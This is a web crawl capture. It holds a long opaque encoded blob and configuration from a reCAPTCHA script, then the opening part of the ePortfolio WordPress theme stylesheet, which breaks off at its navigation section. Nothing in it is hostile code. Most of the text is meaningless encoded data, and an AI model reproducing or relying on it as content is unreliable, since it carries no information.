DhcK+w79QDMKLX2vDgcOMw6HCkwvDrsOww7LDo8OfYMO/BWPCtcK6wqjCqDRafDrDh0bDvhHDhcKpaGN/dcKHHMO0a0MALWwhwq8bOhTCo1tZP1F7G8OrWyDCt8OAwqbDgyQ7K8OyTjjCjUHDgsKtAURDwoJJDWfCqVRrw6zDtDjDiMKOfQfCgMOawoASRcOtGcOSRm/[base64]/[base64]/CkFYneHjCu8KlaCtfwrV3wqU5w6wIQTAOwoQnLHfDpiPCtQd/wojCuMKDwrJWw6PDisOYf2hwe8OGb8OYwo9sTcO4w7gcVk8Aw6/DmDUqGcKFfsKhZsKUwrI2fcOzw5bDo2FRAB0DSMOiO8KXw6AWamLDnmkLEcONwr3Djl3DtxxdwpzDlQrCvMK+w6/[base64]/[base64]/[base64]/ClVPCncKbdMOsw6LDqWxjwrHDrzMTw6rDn0/DoiU7Q8OpwqpQwrdRw5XCicKow5LCnWghIgLDg8K9bEN/[base64]/[base64]/PGxEw55oZcKFdVPCoHTDowJldXTDoMK7wq95XWXClk/[base64]/[base64]/DgyTChsOmwozCpEolPsOJwrQzwokdwpJDwqY0wqx0w55QIwM+KcKWZsOBw7ZqX8O6wr7CrcKFwrbDisKDBMOtIiDCtsOBRQ9ncsO+dGLDvMKFQ8OUHltPCcOIN3wLwqPDrhgMVMKvw5wmw7rCksKjwo3CncKRw4PCqD7CrXvCn8OqBxJIHCUfwp/Cj1fDtEDCrHHCpcK/w4ECwo8kw4pgU2xLaw3Ct1QzwpQNw54Nw5/DsAPDpgPDhcKZOUxYw57Dv8OFw6nCmh7CmMK4UsOTw5JGwr4aQzduIcKPw6LDhsKswovChMKtZcO0YAjDih9Ywr7CrcK+NMK1wohnwoZHJMO8w5JgZnPCk8Oyw78aQsKKTz3CrMONCA8tcnAvTnrComx/NV/DvMKeEG5IY8OEdsK3w5LCpWDDmsOAw7UFw7bDnwvCr8KNBmDDicOuQ8KIA1nCln/Dk21Hw7tww5wKw47Ck1jClsO7U2bCvsK0BV3DqwHDq28cw57Dui02wqwvw4/Cux4wwqIiN8KwFMK3w5nDlCsewqDCisO7WcOQwqdfw4Y2wo/CiC0vF3PCvTHCksKlw4nDkm/CsUtrTBILT8KJwrNWw57DvsOswojConLCizlXwpMFdcOhwqDDicKkwp3CqEAaw4FSJ8KIw7TCksO3KiUfwpUsMcO1ZsKQw5odTxDDsHsVw7nCt8KHbnULeGjCqcKRT8Ozwo3DkcK1G8K/w4kMG8OlejrDl2XDrsORZMKww4bCnsKsw41wZhlUwrtJezPDpMONw49dIBHDjh/CkMKJwqFhBTM/w6PDphgkwo4uBXHDgsOMw6fDhGxVwr5VwpHCvWvDqA19w7fCnzHDnsKrw7saS8KVwqzDhWTClVDDiMKhwrYXX1otw6oDwqwLUcOOL8OswpDCli/[base64]/CjsKAZsObPm81Un01w5jDsgjDulU+TDjDkcOOZcKzw74Dw69ZI8KQwprDjSLDjhQow4JrL8ODWMKBwp/[base64]/woDCnDbCksKzIMKiw6/CvEDDgMKMw78TwqfDj2JhBAFTLcKewqsZw5HDqsKUdsOJwpbCicOgwrHDssOhAxwMBsKLMMOleyoUKnrDsSVSwq4HdFLDhsO7J8OUV8OYwptdwqvDoTZlw6PDlMKnN8OOAjvDnMKhwpJDaDHCusKsYFVRwrBMbsKcw6Jiw6zDmB/CmQHDmQLDqsOmYcKbw6TDpHvDiMOQwoPClFJjOcOBP8K4w4fDnFPDtMKlesKCw5TCj8K7OlBfwpzDl0bDqUnDq0RQBsOiL3t1ZMKVw5jCv8K/dHfCuR7Dti7Cr8K0w4NJw4o3YcOWwqnDqcOVw7J4wrNXOcKWMGQ4w7Mmd0jDmcKKZMOkw5fCiFkJHVrDhQvDtcOJw7/CvsOMwo3DrSg6w4fDnETCi8OIw40SwrnCtjBKVcKKI8Kzw6DCkcO6Lg7CulhWw4rCi8ONwqhEw4TDsXnDlMK1VCcHNT4AcT0KWcK6worCk15TNMOCw4stX8KsYFfCt8OVwo7Cm8ODwq1IBmQ3D3ETShZsTcO/w5I/VhzCi8OeDcOFw6UPeEzDlQ7CsFLCmsK2wr7DmnN5C1gPwoRvFRbCjg59w5h9EcOtw4TChnrCnsOLwrJjwrbCnMK4EMKdYE/ClMODw6zDgcOicMOow6XDm8KJwocQw74Ww65zwp3CucOcw5MFwqPDt8KYw4zCugNDSMOIVcKjcnPCjzQHw6HCviB1w7vDqSx2w4cYw6PCujvDqnlDJMKVwrcYGcO2AcKaDcKKwq83w4XCsQ/[base64]/DhxXCswHClDvCs1jDvcKUEhMWw4FawrAAKsKycsKVNHhbZyLCowzCkg/Dnn3DilDDpMKRwoRfwoXCqMKQEnLDpGnCpcOBBHfCtx/DrcOuw7EVTsOCFnFpwoDClU3Dt0/[base64]/DmsOCw4MrGhnCsMKGw5EvTBHDrsO9ZUp/[base64]/[base64]/Ch1fDlMKdIcK9GkjDpn/ChMOsw4bDtAhSBcKLwoJTFFh1U3XCoHATfcKAw6J7wrNYZ3DDkD/CtzcYw41Awo/[base64]/CAYWWcKnw5TDll3Ch8Ojw6vDs3JPaE3CpcOVw4rCn8OawrTCp0BGwqjDm8OTwo5Ow7YXwp9WKBUFwpnDq8KGCS/Ct8OeZjXCnGbDr8KwMlJjw5ocwoR9wpR9w7/DmVg6w7I5B8OJw4IMw6bDmSt4bsOWwpzDgcK/F8OzeFdEcVFEaXXDiMK8ZcKsF8Ocw4UDUsK0P8OJb8KlA8Ktwo/DoijCnhYrQAnCqcKHWRXDj8Oqw7/[base64]/ChQQ+A8OvQhc1TnrDvsKKwqfCn2TCtcOKw7Z6McKCGcKPw5M/[base64]/FwA5wonCgA/DmcKCPFZXZiEOfXjDtcOqCAvDlxbCr30QfMOGw63DnMKgPgpHwptMwqrCtyZiXRvCq0oCwol4w65hclNiMcKrwqXDusKRwoUgwqfDicKuKDPCncK9wpVewpzCim7CnsOiQifCgcKrw71MwqBCwq3CssKtwpoiw47Ct1/DiMOOwo4rFCvCrMK9Q3zDmFITNV/CksOOA8OmdMOGw5VgHcKLw5JuXkx5K3DCtSsAJTsew5ZnVGIxUzUYD3gRwosrw60tw5w2wrTCoTsDw7g4w6x3ScO2w54aF8KvE8OBw7ZVw5JRTXhmwopXU8Ktw6plw5/DmFlsw4k3RsOyUjBEwrjCksOASMOGwq4bcyY7CcOabnPDgDdFwpjDkMOKKVrCljrCucO1DsOpT8KNQsK1wrbCvVBkwq4gwpnCvUDDh8OuTMOjwrTDosKow4cyw4oBw6E9DmzCnMKnOsKfCsKXXGTDoG/Dp8KQw4TDt3c5wqxyw6PDjMObwq5Owo/CucOYWsKtVMO/P8KebWzDs1x1wqbDq2BDdRbCucO1ekQADcO7KcOxw6d3YSjDoMKwdMKEeWjDnwLCj8Kcw7bCoSJRwrk5wrl8w5/DpAvChMObBw0aw7NHwpHDicKUw7XCicOiwqAtwqjDhMKdwpDDvsKKwobCuy/ClXATBwhlwoPDpcOpw4sdZlwacRjDogdHCMKxw6lhw4PDlMKawrTDhcOgw6xAw5BaCsOTwrc0w7FELcOawprCq3nCt8OgworDo8OdGsOWQcO/[base64]/QMOENkDCvMK0wq8Qw6vCuXUewonCqsKRwpfCqyrDjsODw4/Dk8OrwqBgwqVicsKvwrHDksKdG8OLLcKwwpvDrcOmMHXCqW/DlBzCpcKWw74mQFQdX8OowqZrPcKSwq/DuMOiSRrDgMO/d8OnwqXCsMKUbMKhJDYfRBXCiMOuHMKiZFt1w4jChz4AOcO2FxJDwpTDnMOKal/CmsKvw7ZWO8KfTsK0woYdw7RbS8O6w6slMR5mZyxITmLDkMKLEMKJbFXDisKMccKHYHhewr7CiMOLGsOEQAPDlsKHw7x4D8K3w5RWw6wAWxxDLcOAI2bCulPClcKGCMK1d3TCj8OcwpI+wrNowq/DpsOgwozDp2kMw6gtwrA5KMKsAcKbRD8MA8KMwrrCggBTbH/[base64]/[base64]/w4/ClsOOw6TDq8O+wpFSJ0fCgnrCi8O/SHnCoMOmw47DjCfDuhDCnMKhwqAnKcOqWcOJw5jChg3CtRZiwpnDosKfUsOAw53Dv8OewqZnGsOrw7fDj8OCNMO3wpdQZMKsLgDDiMK9w5LCvzgAw53DhsKMfBrDvCbDjcKRwp56wpkXMMKLw7NOdMOoXBrChsK8OUvCv2nDmSlPbcOYRmvDlE/[base64]/w7wODTRzY8KRw57Dr8KqQsO2w4lIwpggw791FsKEwrRnw746wotYBcOLNgBXRcKyw6YawrzDscO+wocyw5bDpiXDgD/CpMOnLH5rAcOIY8KaI1EOw5RGwohNw7IKwq0iwoLCkzLCgsO3KMKSw5xqw5vCp8KVXcKKw6DDuiJXZC3CnhvCrsKbAcKuKsKcFidSw4E1w4XDgkMCw7DCo0FhS8KmdWDCpsKzC8OyVidCTcOHwoQgw4E/wqbChELDnwRWw7c2elHCocOjw5jDq8O2wrYsTgonw6AqwrzCt8OQw4IPwrU4wpLCoBc6w6JOwoxCw7EQw4tAw4TCrMK+HyzCkV19wpZfTgB5wqfCgMOBGMKUEGTDkcKpU8K0woXDtsO0KcKOwpfCisOEwrZGw71OccK/w4gtwpEgElB/[base64]/[base64]/CjFBaw4zDvyTDk8K/wrIewqAXbsOmwqnDgsOJwogww58hw6HCgxPDgwARQC/[base64]/DrCMNFMOeXsKHw4zChEDCs8Oww7LDjRzDgVDDtVTCkcOrw5dyw4w3BVg/BcKSw43Cky3CpsOOwqvClCVaH3UAQATDqBBmw4TDoHdQwqNmNwTDnMK2w7nDqMOZTnzDuyDCncKPTMOwFk0Rwo7CssO6woPCtFcQDcOnKcOFw4bCp23CpWXDrGHCnjfCoy1/[base64]/[base64]/wrFeal/DjcKqwpHCp8O1w7I+X8OgVC7DjcKUOzZ9wqwpfERcHsOPUcKoG13CiTIhfzDCv2tiwpJeYH7ChcO1ccOVwpnDu0TCssO/[base64]/[base64]/[base64]/CoCoWw6PDocKqwpvCtMOReMKiQ0bCr8OJwpHCgcKcwoV6w73CgXgKU3Quw6zCuMKzfx5lEsO6w7xrRRrCtcOxKR3CskJ0w6IowpVaw4xJBQkywrzCssK+Qh/CohMpwoLDphN0SMKbw7nCnMOzw4Vhw5lsf8OAMlDCkALDlmsbDsKEwrEtw6HDmg5Ew4BsUMKJw5nCscKuJSXDpWx5wpfCtWJ9wrBpcVrDoDvChMKDw7PCnWzCqm3DiypiUsOhwpzCiMKFwq/Dnn8nw7rDi8OBczjCsMO/w6vCosO/dxUTw5LCkw0PYHYLw4DCn8ODwqLCsU5kB1rDrDvDocKzD8OaH1Q7w4fDqsKjBMK+wqplw6hBw5/ClUbCik41ByzDpsOZZcK0w5YQw6/[base64]/Dv8Kfw4Eaw6DCrcKqKgUDw65SXMKDe3jCpsOEB8K1fzhMw7PDuDTDmsKIdk4ENMOJwq7DgzsPwofDkMOlw6V0w4rCpSBROsK2RMOpEXTCjsKCQFJDwqEcZ8ORL1/DpV1awpo6w64VwqpfSi7CmxrCqnPDgQrDmmnDn8OuXDt4KwsSwpvCrVYww7/CjsOqw5MTwoTDrMOXf10mw4FWwrxdUMKyInbCpEbDq8KzSnNVA27DqsKhOgDCoGxZw69jw74HCCQrMEjCkcKLWX/CmcKVR8Kza8ORwo9PV8OdSnI9wpLDtGDDlSo4w5MpEBhow71WwpbDgX7Dh2w/ClRXw4rDpcKMw4oywpclOcO6wr0hw4/CiMOow7HDkyDDncOew7HClUwLFgLCvcOawqdEfMOswr1Ew63CpyFvw5FSCX1lLMKVw7FEw5PCscKaw6c9ecKtPcKIb8K1Fi9Zw5IjwpzCosOZw7HDskjCuFo/f2sKw5zCnzFGw71YM8Krw7NpE8OSHyF2XgQDVMK2wonCsAEuNsK0wpd9RsOyPMKewozDv2Qiw5fCq8KtwqZGw6g2V8OhwpPCmzXCo8KWwqrDlcOPV8KDUSzDpQTCuSHDrcKrwoDCrMK7w6Vnwrosw5zCpE/Ct8Kvw7XCrWjDjsKaf14MwpE0w65LX8OqwrAJT8OJw7HDowrCjyTDpzp6w71Qw4nDsxLDhsKPasO0wpjCm8KOwrUkOAXCkBVcwoV/w4B1wqxRw4l+D8KoGx/[base64]/ClMKCQcKEwpI4TRPCv8KKwpHDuMOfQcOuw4Efw5N4BClOOFl4w5fCpsOPRQZDHMORw5fCmMOuwoV2wrjDvxpPbsK0w5BPBxTDtsKRw6fDgjHDkljDnMOCw5t9QDtdw5gFwqnDvcK3w5RHwrDDvyd/wrzCmMOeKHt5wpB1w4s/w6I0wo8wJMOzw71FX0gbI1HClW49D3klwp/[base64]/acO4eTDCvcKBwqQnw6hTwr13w49Wwo4Ewo5Hw5YBA14dw4UiHC82BT/Dq0ouw4PDi8KTw7rChsKCaMKELcOWw4MXwod+dVLDlCFKNikKwpTDnFYbwrnDtcOuw4Ascnx5wrbCtsOgbirCnsODAcKfJwzDlEUuexjDo8O9RnteR8OrOVvDrcKqd8KCegPDklEVw5LCmsO/[base64]/WCUgPMOHS8O0I2RnZcKjw5DDvmRaw6o+ORbDqjcBw6jCiCXDqMKOJkViw5HCviRiwpnCp1h2XWfCnxLCjRvCqcONwpfDjsOMUiTDix7DgcOZAypuw57CjGoDwqY9SMK+HcOuXg1bwoBHZcKIJnFZwpkbwoHDn8KJC8O6ZxvCjxnDiU7DrW/[base64]/JcKeZDVow6Vaw4dKcsKZe8O+EcOOf8OTw7JRw7fChMKGw5DDt10/OsOhw7wPw77CtcK9w7USwqFUeBN3E8Ksw79KwqwfXh3CqHbCqMOwaS/Cj8OWw63CuADDpgZsUg9EHHrCjEDCvcKPQWhYwqvDusO+NzMuWcKdJHFTwpVxw7UsPcOXw7bDgwp0woEIF3HDlzPDucOXw5wmKcOhbsKewr01Y1PDp8K1wpnDi8KJw7vCusKsTzfCgsKaFcKHw6I2WHVmCQvCqMKXw4bDhMKnwr/DlClfGGJwQTjDgMKwdcO0CcK/w6LDvcKFwrMQfMO0U8K0w7LDisOzw5/[base64]/[base64]/Cj8KHw4lGwpQBbRfCiMOeBnUDwrzDhcOVVSo3GMKNVU3DvnYMwqVZF8O1w51Qwp0yICd3UhBhw7JSPcOOw5PDsRhMWwbCgsO5fn7CtsK3w4wRGUl2HA7DpVTChMKvw4bDocKABMOfw7gow4fDjcOLGsOScMO0CHxtw6t8B8OrwpNhw6jCplTChsKFFcOEwp/CtTvDiljCrsOcemoXw6EsTSbDqVbChh7DusKUBjV+w4PDmmbCm8Oiw5PDlcK/[base64]/DvcO2VcKbw6Vtw6Emw4zDvcO2wr5bAzDCiU0Ze2ddwpjChcKiCMOZwpLCpiFWwqACHTjDj8O7XsOqbsKzaMKXw6PCvkdPw6jCjMKzwrdrwqLCiEnDpcKicMOpw5Yvwo/CiifCh2VLXg/CncKNwoR/[base64]/wrfDuwslwos6w5ljw5YYw417bjDDl0ghO8O4w43CqMOnccKxUDDDvHo9w6A4wp/CpMOrZRtTw4vCn8K1MWrDmcKaw6nCo3XClcKKwoZVFsKaw5RPXCLDs8K3wq/DvjzCiQ7DtcOQUGfCr8KDeGjDv8KVw7MXwqfCmBNCwrbClHTDnjHDicOzw7rDkjE6w5/Dq8ODwprDmFPDocKgw6vDtMKNfMOIPQ8TRMOFRUBYPkEpwp5xw5jCqyDCnHnDq8OwFAfDhAvCvMOFMMKPwrnClMOVw7Utw4fDokjCqmotZkQfw7PDoAHDksO/w7nCicKPasOew5EefihGwoMkMkNAEhpNEcOWF0zDvsOTRj0Dw58pw7rCnsKjT8KsfBvCgjVIw6sODn7CvFAmW8OywovDk3TCsndmVMKxUCt2wq/[base64]/Co8KXVjPDosOWwp0jW8KAw4hrw4hkw4PDucOILsKzB0Jrc8KbTBvCjsK/M2FmwrcYwqdzS8O5QcKRfQdKw7wGw6DCuMK2XQfDhsKawqvDv2EOOcOlf0YREsKICX7CpsO9fsKMSsKXKXLCrHrCrsKzOgljTyxvwrJiNCN0wqvChQ3Cv2PClwjCmFhlFMOFQ1MLw4F/[base64]/woxVaEspbg07wr/DnsOsw6/[base64]/Di8O3C38JEhFWw7XCuMOaw5YOQsO1cMOeDHgcwojDrMOcwqbCqMKiTxbCjcKpw58ow4jCrQYpPMKbw6h0PhjDrsONPsO/OGfCnmUCFVxlfMOEQcKqwr0aKcOuwpHDmyBGw4fChMOlw4jCgcKiw7vCr8OWX8KzBcKkw6BiAcO2w45sM8Khw47CuMKXPsKawq0xMsK/wqhgwpnDlsKjBcOTWUrDtAE0Z8Kcw4EIwqt0w7BZw6xewr7CmANYR8O3H8OCwoYrwp/Dt8OJCsK/RyHDrcKxw4jClsKPwo8gKMKZw4jCpxIcOcKJwqkAcGhRbcO2wpxJGTJgwpViwr4ywp7DhMKHwpVpw4lXw43CgmB9VsK4w6fCs8Knw4HDjSTDgMK3LVYBwoQna8K4wrJKNlDDjEvClWVewpnDr3/CoHfCkcKYH8Omwqdbw7HClQjCtD7DgMKcAXPDrsKxZ8OFw4rCm2MwFjXDscKKUwXCoCtHwrzDvMOtWE7DmcOGwoRAwqkYJ8OhJMK2JljCiW3CrBUsw5wPYlfCs8Kcwo/Cn8Otw43CmsOyw6kQwoY+wq3CqcKzwpHCocOww4Eow4DCggbCj3Riw5TDtMK2wq3DmMOxwp7Dq8KKK3XDlsKZdEgEBsKKLsK+LRDCvsKqwqlBw4vCiMOPwpDDjSdRY8KlJsKVw67ChcKyNR/[base64]/[base64]/w7UHJMOcw5fDqwXCjsKKTH4vbCFfw5vCnRBLwoLCoR4Sd8O+wqlaF8OYwpnDuHXDssKCwrPDig06MQrDj8OnPljDpW4dBT3DmMOAwqHDqsOHwonCuBLCssKUJh/Cl8KNwro/w67DpEpuw504M8KOUsKawp7DhcKMeWdlw5nDlSoNaRpeXcKdw6NrRsKGwqvCl1rCnBNiLcKTKwXDrsOfwqzDhMKJw7/DjxRSVBYMfHhyBMK7wqtAGWHCj8KGIcOZPDLCtw/DojLCt8OZwq3ClyXDi8OEwqXDqsOnOMOxEcOSbkHDuGgTV8KYw7/ClcK0w4DDicOew594wqNsw4fDhMK/[base64]/[base64]/W1/DqTLCiMOZCcKdw6nCh1pKwrvCgcODworDr8K6w6XCrGcRI8KkGlx9w4HCtsKawqzCsMO4wpTDssOUwqg9wp0beMK+w5/Dvy4XWi8DwpQ/LMKQwrjCt8KWwqpywr3CrMOWUsOOwpTCtsOjamLDiMKgwos/[base64]/Cg2MZSxdLU8OPw6nCqmANHFPDo8K7LcO1Y8O/[base64]/Cjmckw7ADGsKFehDChMKBw6YMRcOBI3jDrl8nJ2RdecKRwp5gAAnCjUbCmCViHF99Vx7DgsOywo7CnXXCkQEOcQBzwog/DH4dwrfCm8KTwoVaw7FXw5jDv8KWwo0aw7wywqHDqRXCmDLCrsKjwrPDuBHCq2fDuMO1w4Qjwpx5woQEBcOOwrLCs3IgW8KEw7YyS8K9JsOhZMK6SiNxK8KnK8ODaQ0/Ymxvw6xgw5jDnHk5dsK8CkIWwqVBNkLCvjzDqcOzwoUAw6HDr8KOw57CpiHDoAAhw4EMOsOVwp9twqbDqcKcMsK1w6fDoDoMwqlJMsKQw7J9VXoQwrHCucKLKcKew6oSa3/Cn8KgcMOow6bCnMOOwqhkV8KYw7DCm8KmSMOnRAbDvsKswqLCvAbCjifCosKqw77CmsKsCMKHwrbCrcOoL2PCmEfCoi3Di8Otw5xZwpvDs3d/w7R7w6lJVcOGw4/CjyfDu8OWO8KCPix9SMKQAwPCl8OPCGVqKcKZcsOnw4xfw47CnhdsQcO8wqgzcQrDoMK4w5bCgMK0wqJcw4/CnlkTG8K3w5ZNQD3DrMKhGsKnwrzDvsOJOMOPc8K/wqVNUUI4wpLDoCJRUcOEwo7CvXwqZsK0w69zwrRRXSkqwr0pHiYUwqJJw5g5SkBQwrbDpcO/wqVOw7tjJCvCpcOuOk/DssKxAMOlw4HDphIHcsKawo18w5wxwo5iw4wnLkrCiy7DiMK1P8Ojw68QbMKKwq3CjsOBwrsKwoIPZhI/wrTDnsO6PxNAFw3CocKiw4p/w5d2eSIfwqLCqMO8w5fDikbCiMK0wqIxIsKDTmBgdH8kw47Ds1bCs8OaXMKuwqoyw4Zjw7V9C13CoAMuO0lfYmbCrCvDssOLwqsrwoLDlMOzecKRw4AIw7fDlwjDrRDDnjFLTGhEHsOYLnZswpfCmWpECsKVw6MtSWrDmV9pwpUaw6JMcAbDoSZ0w7/DvsKZwp5EKMKMw5w6QhbDpxFwOHRNwqbCkcKYS1wyw5bDvsKxwrvCocOkKcKQw6vDg8Okw5N4wqjCucOtw4ASwq7Cl8Oow4XDsjdrw4nCrDrDqsKLCkbCjB7DpwrClyVkJ8OuJlnDtE1lw4lRwpojwrbDqWFNwr9ewrfDpMKKw4lew5/DjsK3CCxJJ8K3KsO8FsKUwqjCulrCo3fCmCESw6jCnU3DnlRJTcKMw5vCmMKLw7jClcO3wpzCt8ObRMObwrHCj3TDgjDDt8OnTcKuLMKRJg01w5XDim/DjcOXF8OiMcOBPTR3XcORXcONQwnDnSRETsKrw4bDssOyw7rDpFUpw4gQw4c7w7ZMwrvClxjDniAOw4/[base64]/[base64]/LcKqwpVZwq5cTsK0wqQCwoxUwo8uJMKxwqzCoMOsBQgFw7cyw7/DpcOGO8KIw7fCg8KTw4RewpvDhMOlw5zCsMO8Sw4Ww7NiwrgfBhdJwrx9OMOPHsOwwp5swphFwrHCqcKJwq49DMK2w67CssKZFVTDq8KVbDlTw4JnCEDCj8OSMcOxworDkcKhw77Djgh5w4bCm8KBwoYIw6rCjx/[base64]/Dgg1bAA3Ch8KpOTnDgVrCpMO+w7/DmcOqw6wXWwLCjj/[base64]/Cr8OlflzCpnRzw6/Dj2rDuQAvw7dcw5LDiwx9ZTgow7zDgkRPwoTDkcKqw4c/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcftYUUAAAAANUvmnfexnw1RlJ5idqD0OCCuG3x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://patrickvernon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rTQyaFFMWpBviv/b8LX4+OMNIpHZ7xMklDY+UFuuYz4\\u003d\x22,1,0,null,1,1769076827447,0,0,[127,208],null,[4,16,110,59,88],\x22RC-jcXHxVRW19DM7A\x22,null,null,null,null,null,\x220dAFcWeA7f3ARkkZsuFQZQOl1C44O3ctryoshp0TphpkSr-PAQ-hYMAyeiNXZw8vqNb61ppZN4Wl5_hzPR_qn9l5SoIoTFqquTMw\x22,1769159627475]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://patrickvernon.org.uk/wp-content/themes/eportfolio/style.css?ver=6.7.4
body_size: 13564
content:
@charset "UTF-8";
/*!
Theme Name: ePortfolio
Theme URI: https://www.themeinwp.com/theme/eportfolio
Author: ThemeInWP
Author URI: https://www.themeinwp.com
Description: ePortfolio is a free minimalist, SEO optimized multi-purpose WordPress Portfolio theme. ePortfolio is an ideal choice to create portfolio sites for photographers, digital marketers, agencies, graphic designers, video producers, web designers, web developers, professional bloggers and other freelance artistic or creative workers. This theme is compatible with Gutenberg, Elementor as well as other page builder plugins which helps you to deliver your content smoothly. Check our demo here:https://demo.themeinwp.com/eportfolio/
Requires at least: 5.3
Tested up to: 6.3
Requires PHP: 5.6
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: eportfolio
Tags: portfolio, blog, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, rtl-language-support, flexible-header, translation-ready, theme-options, threaded-comments
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
[type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type=checkbox],
[type=radio] {
    box-sizing: border-box;
    padding: 0;
}
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto;
}
[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
}
p {
    margin-bottom: 1.5em;
}
dfn, cite, em, i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    border-color: #ccc #bbb #aaa;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
    border-color: #aaa #bbb #bbb;
}
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
    color: #111;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
